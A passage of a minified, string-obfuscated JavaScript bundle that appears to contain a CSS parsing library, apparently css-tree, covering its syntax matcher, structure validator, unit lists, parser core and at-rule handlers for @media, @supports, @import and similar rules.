r=a2A;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1e3)},s={type:r(655)},a={type:r(2372)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2620)]&&t[o(1685)]===s&&e===i&&(e=t[o(1245)],t=t[o(2944)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4459)]>2&&t[e(1340)](t[e(4459)]-2)===c&&t[e(1340)](t[e(4459)]-1)===l}function h(t){const e=r;return e(2059)===t[e(2620)]||e(2199)===t[e(2620)]||e(1391)===t[e(2620)]||e(1283)===t[e(2620)]&&d(t[e(3347)])}function f(t,e=" ",n=!1){return{type:r(1139),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1184)](t))switch(n[o(3114)](t),t[o(2620)]){case"If":t[o(2944)]=m(t[o(2944)],e,n),t[o(1245)]=m(t[o(1245)],e,n),t[o(1685)]=m(t[o(1685)],e,n);break;case o(1283):return e[t[o(3347)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4459)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4459)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1599)](null),t=u({type:o(2353),map:n},i,t)),null!==n)){const t=(d(s[o(3347)])?s[o(3347)][o(3210)](0,-1):s[o(3347)])[o(3069)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4459)]>5)return{type:o(1496),terms:e,all:!0};let n=s;for(let r=e[o(4459)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4459)]>1?p(t,e[o(2860)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4459)]>5)return{type:o(1496),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4459)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4459)]>1?p(t,e[o(2860)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(974)==typeof t)return{type:e(3483),fn:t};switch(t[e(2620)]){case e(1139):{let n=p(t[e(4428)],t[e(1675)][e(2883)](g),!1);return t[e(4407)]&&(n=u(n,a,s)),n}case e(2759):return function(t){const n=e;let r=i,o=g(t[n(3283)]);if(0===t[n(1051)])o=u(o,a,s),r=u(o,null,s),r[n(1245)]=u(i,i,r),t[n(4236)]&&(r[n(1245)][n(1685)]=u({type:n(2591),syntax:t},r,s));else for(let e=t[n(524)]||1;e<=t[n(1051)];e++)t[n(4236)]&&r!==i&&(r=u({type:n(2591),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(524)])r=u(i,i,r);else for(let e=0;e<t[n(524)]-1;e++)t[n(4236)]&&r!==i&&(r=u({type:n(2591),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3903):{const n=g(t[e(3283)]),r=g(f([f([{type:e(2059),name:e(860)},{type:e(1283),name:e(2546)}]),f([{type:e(1283),name:e(2546)},f([{type:e(2759),comma:!1,min:0,max:0,term:f([{type:e(2059),name:e(728)},{type:e(1283),name:e(2546)}])},{type:e(2759),comma:!1,min:0,max:0,term:f([{type:e(2059),name:"or"},{type:e(1283),name:e(2546)}])}],"|")])],"|")),o=g(f([{type:e(1283),name:e(908)},f([{type:e(1298),value:"("},{type:e(1283),name:e(1661)},{type:e(1298),value:")"}]),{type:e(1283),name:e(3716)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1283):case e(882):return{type:t[e(2620)],name:t[e(3347)],syntax:t};case e(2059):return{type:t[e(2620)],name:t[e(3347)][e(3069)](),syntax:t};case e(2199):return{type:t[e(2620)],name:"@"+t[e(3347)][e(3069)](),syntax:t};case e(1391):return{type:t[e(2620)],name:t[e(3347)][e(3069)]()+"(",syntax:t};case e(1220):return 3===t[e(3356)][e(4459)]?{type:e(1298),value:t[e(3356)][e(2349)](1),syntax:t}:{type:t[e(2620)],value:t[e(3356)][e(4021)](1,t[e(3356)][e(4459)]-2)[e(3164)](/\\'/g,"'"),syntax:t};case e(1298):return{type:t[e(2620)],value:t[e(3356)],syntax:t};case e(2591):return{type:t[e(2620)],syntax:t};default:throw new Error(e(3502),t[e(2620)])}}function w(t,e){const n=r;return n(1517)==typeof t&&(t=(0,o.q)(t)),{type:n(3717),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(703)],a=0,c=1,l=2,u=3,d=r(1e3),h=r(655),f=r(1698),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4459)]!==e[n(4459)])return!1;for(let r=0;r<t[n(4459)];r++){const o=e[n(1340)](r);let i=t[n(1340)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2620)]===i.A9||t[e(2620)]===i.zt||t[e(2620)]===i.AJ||t[e(2620)]===i.hk||t[e(2620)]===i.X6||function(t){const n=e;return t[n(2620)]===i._i&&"?"!==t[n(3356)]}(t)}function b(t){const e=r;return null===t||t[e(2620)]===i.no||t[e(2620)]===i.Oh||t[e(2620)]===i.Q0||t[e(2620)]===i._i&&"/"===t[e(3356)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2A;function y(){const e=a2A;do{L++,C=L<t[e(4459)]?t[L]:null}while(null!==C&&(C[e(2620)]===i.M$||C[e(2620)]===i.Mw))}function v(e){const n=L+e;return n<t[a2A(4459)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:O,syntaxStack:M,thenStack:z,tokenIndex:L,prev:e}}function x(t){z={nextState:t,matchStack:O,syntaxStack:M,prev:z}}function k(t){S=A(t,S)}function _(){O={type:c,syntax:e[a2A(1991)],token:C,prev:O},y(),N=null,L>W&&(W=L)}function E(){const t=a2A;O=O[t(2620)]===l?O[t(781)]:{type:u,syntax:M[t(1991)],token:O[t(1108)],prev:O},M=M[t(781)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,O={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2620)]){case r(1e3):if(null===z){if(null!==C&&(L!==t[r(4459)]-1||"\\0"!==C[r(3356)]&&"\\9"!==C[r(3356)])){e=o.$n;break}T=d;break}if((e=z[r(1280)])===o.mX){if(z[r(932)]===O){e=o.$n;break}e=o.E_}for(;z[r(3793)]!==M;)E();z=z[r(781)];break;case r(655):if(null!==N&&!1!==N)(null===S||L>S[r(746)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1280)],z=S[r(3041)],M=S[r(3793)],O=S[r(932)],L=S[r(746)],C=L<t[r(4459)]?t[L]:null,S=S[r(781)];break;case r(3717):e=e[r(2944)];break;case"If":e[r(1685)]!==o.$n&&k(e[r(1685)]),e[r(1245)]!==o.E_&&x(e[r(1245)]),e=e[r(2944)];break;case r(1496):e={type:r(4315),syntax:e,index:0,mask:0};break;case r(4315):{const t=e[r(1991)][r(1675)];if(e[r(2598)]===t[r(4459)]){if(0===e[r(1655)]||e[r(1991)][r(4243)]){e=o.$n;break}e=o.E_;break}if(e[r(1655)]===(1<<t[r(4459)])-1){e=o.E_;break}for(;e[r(2598)]<t[r(4459)];e[r(2598)]++){const n=1<<e[r(2598)];if(!(e[r(1655)]&n)){k(e),x({type:r(1971),syntax:e[r(1991)],mask:e[r(1655)]|n}),e=t[e[r(2598)]++];break}}break}case r(1971):e={type:r(4315),syntax:e[r(1991)],index:0,mask:e[r(1655)]};break;case r(2353):if(null!==C){let t=C[r(3356)][r(3069)]();if(-1!==t[r(2496)]("\\")&&(t=t[r(3164)](/\\[09].*$/,"")),s[r(519)](e[r(2883)],t)){e=e[r(2883)][t];break}}e=o.$n;break;case r(3483):{const t=null!==M?M[r(2433)]:null,n=L+Math[r(4364)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1283):case r(882):{const t=r(1283)===e[r(2620)]?r(4079):r(1303),a=s[r(519)](n,t)?n[t][e[r(3347)]]:null;if(!a||!a[r(2944)])throw new Error(r(1697)+(r(1283)===e[r(2620)]?"<"+e[r(3347)]+">":"<'"+e[r(3347)]+"'>"));if(!1!==N&&null!==C&&r(1283)===e[r(2620)]&&(r(3689)===e[r(3347)]&&C[r(2620)]===i.Vy||r(4459)===e[r(3347)]&&"0"===C[r(3356)])){null===N&&(N=A(e,S)),e=o.$n;break}M={syntax:e[r(1991)],opts:e[r(1991)][r(2433)]||null!==M&&M[r(2433)]||null,prev:M},O={type:l,syntax:e[r(1991)],token:O[r(1108)],prev:O},e=a[r(1263)]||a[r(2944)];break}case r(2059):{const t=e[r(3347)];if(null!==C){let n=C[r(3356)];if(-1!==n[r(2496)]("\\")&&(n=n[r(3164)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2199):case r(1391):if(null!==C&&g(C[r(3356)],e[r(3347)])){_(),e=o.E_;break}e=o.$n;break;case r(1298):if(null!==C&&C[r(3356)]===e[r(3356)]){_(),e=o.E_;break}e=o.$n;break;case r(2591):null!==C&&C[r(2620)]===i.A9?w(O[r(1108)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(O[r(1108)])||b(C)?o.E_:o.$n;break;case r(1220):let a="",c=L;for(;c<t[r(4459)]&&a[r(4459)]<e[r(3356)][r(4459)];c++)a+=t[c][r(3356)];if(g(a,e[r(3356)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2263)+e[r(2620)])}switch(p+=U,T){case null:console[r(1451)](r(3543)+m+r(4129)),T=f,O=null;break;case d:for(;null!==M;)E();break;default:O=null}return{tokens:t,reason:T,iterations:U,match:O,longestMatch:W}}(t,e,n||{});if(null===v[y(2944)])return v;let A=v[y(2944)],x=v[y(2944)]={syntax:e[y(1991)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(781)],o[e(781)]=n,n=o,o=r;return n}(A)[y(781)];null!==A;){switch(A[y(2620)]){case l:x[y(2944)][y(570)](x={syntax:A[y(1991)],match:[]}),k[y(570)](x);break;case u:k[y(1195)](),x=k[k[y(4459)]-1];break;default:x[y(2944)][y(570)]({syntax:A[y(1991)]||null,token:A[y(1108)][y(3356)],node:A[y(1108)][y(2117)]})}A=A[y(781)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2A,o=n;n=e,t[r(2117)][r(519)](this,e),n=o},emit(t,r,o){e[a2A(570)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2A;return n(1517)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(570)]({type:n,value:t[e(3210)](r,i),node:null}))),o}(t):e[n(2648)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2A;return e(2117)in t?t[e(2117)]:o(t[e(2944)][0])}function i(t){const e=a2A;return e(2117)in t?t[e(2117)]:i(t[e(2944)][t[e(2944)][e(4459)]-1])}function s(t,e,n,s,a){const c=a2A,l=[];return null!==n[c(1937)]&&function n(u){const d=c;if(null!==u[d(1991)]&&u[d(1991)][d(2620)]===s&&u[d(1991)][d(3347)]===a){const n=o(u),s=i(u);t[d(1991)][d(4198)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2898)](e[i(992)]),e[i(992)]===s)break;e=e[i(643)]}while(null!==e);l[i(570)]({parent:o,nodes:t})}}))}Array[d(2043)](u[d(2944)])&&u[d(2944)][d(3443)](n)}(n[c(1937)]),l}},9026:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(703)];function s(t){const e=r;return e(4298)==typeof t&&isFinite(t)&&Math[e(4364)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2296)])&&s(t[e(750)])&&s(t[e(931)])}function c(t,e){return function(n,r){const s=a2A;if(!n||n[s(1762)]!==Object)return r(n,s(3677));for(let c in n){let l=!0;if(!1!==i[s(519)](n,c)){if(s(2620)===c)n[s(2620)]!==t&&r(n,s(2792)+n[s(2620)]+s(2462)+t+"`");else if(s(4130)===c){if(null===n[s(4130)])continue;if(n[s(4130)]&&n[s(4130)][s(1762)]===Object)if(s(1517)!=typeof n[s(4130)][s(4443)])c+=s(2276);else if(a(n[s(4130)][s(3811)])){if(a(n[s(4130)][s(3500)]))continue;c+=s(2300)}else c+=s(3112);l=!1}else if(e[s(845)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4459)];t++){const r=e[c][t];switch(r){case String:l=s(1517)==typeof n[c];break;case Boolean:l=s(2350)==typeof n[c];break;case null:l=null===n[c];break;default:s(1517)==typeof r?l=n[c]&&n[c][s(2620)]===r:Array[s(2043)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3899)+c+s(661)+t+s(628));l||r(n,s(1204)+t+"."+c+"`")}}for(const o in e)i[s(519)](e,o)&&!1===i[s(519)](n,o)&&r(n,s(804)+t+"."+o+s(1748))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4459)];r++){const i=t[r];if(i===String||i===Boolean)o[n(570)](i[n(3347)][n(3069)]());else if(null===i)o[n(570)](n(4333));else if(n(1517)==typeof i)o[n(570)](i);else{if(!Array[n(2043)](i))throw new Error(n(776)+i+n(1942)+e+n(704));o[n(570)](n(948)+(l(i,e)||n(1956))+">")}}return o[n(4116)](n(3471))}function u(t,e){const n=r,o=e[n(1695)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(519)](o,e))continue;const r=s[e]=Array[n(2043)](o[e])?o[e][n(3210)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2117)])for(const r in t[e(2117)])if(i[e(519)](t[e(2117)],r)){const o=t[e(2117)][r];if(!o[e(1695)])throw new Error(e(1401)+r+e(1624));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2A;function n(t){const e=a2A;return null!==t&&(e(1283)===t[e(2620)]||e(882)===t[e(2620)]||e(2059)===t[e(2620)])}let r=null;return null!==this[e(1937)]&&function o(i){const s=e;if(Array[s(2043)](i[s(2944)])){for(let t=0;t<i[s(2944)][s(4459)];t++)if(o(i[s(2944)][t]))return n(i[s(1991)])&&r[s(3694)](i[s(1991)]),!0}else if(i[s(2117)]===t)return r=n(i[s(1991)])?[i[s(1991)]]:[],!0;return!1}(this[e(1937)]),r}function o(t,e){const n=a2A;return a(this,t,(t=>n(1283)===t[n(2620)]&&t[n(3347)]===e))}function i(t,e){const n=a2A;return a(this,t,(t=>n(882)===t[n(2620)]&&t[n(3347)]===e))}function s(t){const e=a2A;return a(this,t,(t=>e(2059)===t[e(2620)]))}function a(t,e,n){const o=a2A,i=r[o(519)](t,e);return null!==i&&i[o(2403)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3089),"ex",r(2413),r(3974),r(3233),"ch",r(4488),"ic",r(515),"lh",r(1788),"vw",r(1634),r(2963),r(3228),"vh",r(1073),r(508),r(972),"vi",r(1857),r(1565),r(1290),"vb",r(1881),r(1607),r(1772),r(4196),r(3464),r(921),r(2603),r(2424),r(1894),r(3625),r(4197),r(3056),r(1610),r(4253),r(709),r(766),r(1044)],i=[r(1483),r(2833),r(560),r(1853)],s=["s","ms"],a=["hz",r(3846)],c=[r(3863),r(1435),r(1878),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(805);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2A;return h[n(3210)](t,e)[n(2883)](((e,r)=>String(t+r+1)[n(2736)](p)+" |"+e))[n(4116)]("\n")}const h=("\n"[u(4403)](Math[u(1051)](o-1,0))+" "[u(4403)](Math[u(1051)](c-1,0))+t)[u(2130)](/\r\n?|\n|\f/),f=Math[u(1051)](1,e-l)-1,m=Math[u(524)](e+l,h[u(4459)]+1),p=Math[u(1051)](4,String(m)[u(4459)])+1;let g=0;(n+=(a[u(4459)]-1)*(h[e-1][u(4021)](0,n-1)[u(2944)](/\t/g)||[])[u(4459)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4459)]&&(h[t]=h[t][u(3164)](/\t/g,a),h[t]=(g>0&&h[t][u(4459)]>g?"…":"")+h[t][u(4021)](g,i-2)+(h[t][u(4459)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(4116)]("-")+"^",d(e,m)][u(2860)](Boolean)[u(4116)]("\n")[u(3164)](/^(\s+\d+\s+\|\n)+/,"")[u(3164)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2085)]((0,o.a)(u(1778),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1905)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2A,n=Object[e(1599)](null);for(const r of Object[e(1193)](t)){const o=t[r],i=o[e(1060)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2A;let n="",p=e(3607),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2085)](new i.eV,function(t){const n=e,r={context:Object[n(1599)](null),features:Object[n(2085)](Object[n(1599)](null),t[n(3480)]),scope:Object[n(2085)](Object[n(1599)](null),t[n(3875)]),atrule:m(t[n(2804)]),pseudo:m(t[n(2375)]),node:m(t[n(2117)])};for(const[e,o]of Object[n(1434)](t[n(2767)]))switch(typeof o){case n(974):r[n(4414)][e]=o;break;case n(1517):r[n(4414)][e]=f(o)}return{config:r,...r,...r[n(2117)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2898)](t),getFirstListNode:t=>t&&t[e(2167)],getLastListNode:t=>t&&t[e(1003)],parseWithFallback(t,n){const r=e,o=this[r(746)];try{return t[r(519)](this)}catch(t){if(b)throw t;this[r(1007)](o-this[r(746)]);const e=n[r(519)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3397)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4459)]?n[e(1340)](t):0,substring:(t,r)=>n[e(3639)](t,r),substrToCursor(t){const n=e;return this[n(4443)][n(3639)](t,this[n(1581)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1581)];return this[n(1470)](t),this[n(3162)](r)},consumeFunctionName(){const t=e,r=n[t(3639)](this[t(1581)],this[t(3659)]-1);return this[t(1470)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3639)](this[r(1581)],(0,i.yQ)(n,this[r(1581)]));return this[r(1470)](t),o},eat(t){const n=e;if(this[n(1111)]!==t){const e=i.uX[t][n(3210)](0,-6)[n(3164)](/-/g," ")[n(3164)](/^./,(t=>t[n(555)]()));let r=(/[[\](){}]/[n(2463)](e)?'"'+e+'"':e)+n(1891),o=this[n(1581)];switch(t){case i.Vy:this[n(1111)]===i.zt||this[n(1111)]===i.s0?(o=this[n(3659)]-1,r=n(1332)):r=n(2054);break;case i.Vw:this[n(2604)](l)&&(this[n(643)](),o++,r=n(644));break;case i.Ne:this[n(1111)]===i.wN&&(o=this[n(3659)],r=n(2283))}this[n(2102)](r,o)}this[n(643)]()},eatIdent(t){const n=e;this[n(1111)]===i.Vy&&!1!==this[n(2498)](0,t)||this[n(2102)](n(810)+t+n(651)),this[n(643)]()},eatDelim(t){const n=e;this[n(2604)](t)||this[n(2102)](n(2259)+String[n(4125)](t)+n(651)),this[n(643)]()},getLocation:(t,n)=>g?y[e(937)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2239)](t),r=this[n(3923)](t);return y[n(937)](null!==e?e[n(4130)][n(3811)][n(2296)]-y[n(3137)]:this[n(1581)],null!==r?r[n(4130)][n(3500)][n(2296)]-y[n(3137)]:this[n(1581)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4459)]?y[s(1554)](r):this[s(2819)]?y[s(1554)]((0,i.Z4)(n,n[s(4459)]-1)):y[s(1554)](this[s(1581)]);throw new o.u(t||s(4042),n,a[s(2296)],a[s(750)],a[s(931)],y[s(3491)],y[s(2214)])}});return Object[e(2085)]((function(t,r){const o=e;n=t,r=r||{},v[o(3151)](n,i.qw),y[o(3151)](n,r[o(2296)],r[o(750)],r[o(931)]),p=r[o(1527)]||o(3607),g=Boolean(r[o(528)]),w=o(974)==typeof r[o(3501)]?r[o(3501)]:a,b=!1,v[o(3748)]=!(o(3748)in r)||Boolean(r[o(3748)]),v[o(2333)]=!(o(2333)in r)||Boolean(r[o(2333)]),v[o(609)]=!(o(609)in r)||Boolean(r[o(609)]),v[o(1250)]=o(1250)in r&&Boolean(r[o(1250)]);const{context:s=o(895),onComment:c}=r;if(s in v[o(4414)]==0)throw new Error(o(1765)+s+"`");o(974)==typeof c&&v[o(3377)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1554)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3210)](e+2,r-2):n[s(3210)](e+2,r);c(o,t)}}));const l=v[o(4414)][s][o(519)](v,r);return v[o(2819)]||v[o(2102)](),l}),{SyntaxError:o.u,config:v[e(3791)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2A,n=this[e(2206)]();let o=!1;const i={recognizer:t};for(;!this[e(2819)];){switch(this[e(1111)]){case r.Mw:this[e(643)]();continue;case r.M$:o=!0,this[e(643)]();continue}let s=t[e(2165)][e(519)](this,i);if(void 0===s)break;o&&(t[e(1759)]&&t[e(1759)][e(519)](this,s,n,i),o=!1),n[e(570)](s)}return o&&t[e(1759)]&&t[e(1759)][e(519)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1017),r(728),r(860),"or"]),s={parse:{prelude(){const t=r,e=this[t(2206)]();if(this[t(1111)]===o.Vy){const n=this[t(3639)](this[t(1581)],this[t(3659)]);i[t(1184)](n[t(3069)]())||e[t(570)](this[t(975)]())}return e[t(570)](this[t(3596)](t(3323))),e},block(t=!1){return this[r(2162)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2A(2162)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2A;return this[n(1388)]((()=>{const e=n;try{return t[e(519)](this)}finally{this[e(1712)](),this[e(1705)](0)!==r.no&&this[e(2102)]()}}),e||(()=>this[n(1515)](null,!0)))}const i={layer(){const t=a2A;this[t(1712)]();const e=this[t(2206)](),n=o[t(519)](this,this[t(2528)]);return t(1515)===n[t(2620)]&&""===n[t(3356)]||e[t(570)](n),e},supports(){const t=a2A;this[t(1712)]();const e=this[t(2206)](),n=o[t(519)](this,this[t(934)],(()=>o[t(519)](this,(()=>this[t(3596)](t(840))))));return t(1515)===n[t(2620)]&&""===n[t(3356)]||e[t(570)](n),e}},s={parse:{prelude(){const t=a2A,e=this[t(2206)]();switch(this[t(1111)]){case r.Qf:e[t(570)](this[t(1220)]());break;case r.s0:case r.zt:e[t(570)](this[t(1035)]());break;default:this[t(2102)](t(2513))}return this[t(1712)](),this[t(1111)]===r.Vy&&this[t(3769)](this[t(1581)],this[t(3659)],t(3379))?e[t(570)](this[t(975)]()):this[t(1111)]===r.zt&&this[t(3769)](this[t(1581)],this[t(3659)],t(1088))&&e[t(570)](this[t(1391)](null,i)),this[t(1712)](),this[t(1111)]===r.zt&&this[t(3769)](this[t(1581)],this[t(3659)],t(2045))&&e[t(570)](this[t(1391)](null,i)),this[t(1705)](0)!==r.Vy&&this[t(1705)](0)!==r.AJ||e[t(570)](this[t(2001)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(4347)]())},block(){return this[a2A(2162)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(2001)]())},block(t=!1){return this[a2A(2162)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3759)]())},block(){return this[a2A(2162)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3759)]())},block(){return this[a2A(2162)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3710)]())},block(t=!1){return this[a2A(2162)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2A(2162)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3596)](t(840)))},block(t=!1){return this[a2A(2162)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2A;return n(1517)==typeof e&&/^\s*\|/[n(2463)](e)?n(1517)==typeof t?t+e:e[n(3164)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2A,r=Object[n(1599)](null);for(const[o,i]of Object[n(1434)](t))if(i){r[o]={};for(const t of Object[n(1193)](i))e[n(3796)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2A,i={...t};for(const[s,a]of Object[n(1434)](e))switch(s){case n(3833):i[s]=Boolean(a);break;case n(3106):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(4445):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]=Array[n(2043)](e)?e:[];break;case n(552):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3124)]||null,descriptors:{...o[n(3331)]}};if(e){a[n(3124)]=e[n(3124)]?r(a[n(3124)],e[n(3124)]):a[n(3124)]||null;for(const[t,o]of Object[n(1434)](e[n(3331)]||{}))a[n(3331)][t]=o?r(a[n(3331)][t],o):null;Object[n(1193)](a[n(3331)])[n(4459)]||(a[n(3331)]=null)}}break;case n(4079):case n(1303):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]=r(i[s][t],e);break;case n(3875):case n(3480):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]={...i[s][t],...e};break;case n(2767):i[s]={...t[s],...a};break;case n(2804):case n(2375):i[s]={...t[s],...o(a,[n(1060)])};break;case n(2117):i[s]={...t[s],...o(a,[n(3347),n(1695),n(1060),n(2648),n(3554)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1494),stylesheet:r(1494),atrule:r(1952),atrulePrelude(t){const e=r;return this[e(1276)](t[e(2804)]?String(t[e(2804)]):null)},mediaQueryList:r(2001),mediaQuery:r(1275),condition(t){const e=r;return this[e(3596)](t[e(2674)])},rule:r(4005),selectorList:r(3759),selector:r(2599),block(){return this[r(2162)](!0)},declarationList:r(4092),declaration:r(934),value:r(1136)},features:{supports:{selector(){return this[r(2599)]()}},container:{style(){return this[r(934)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const 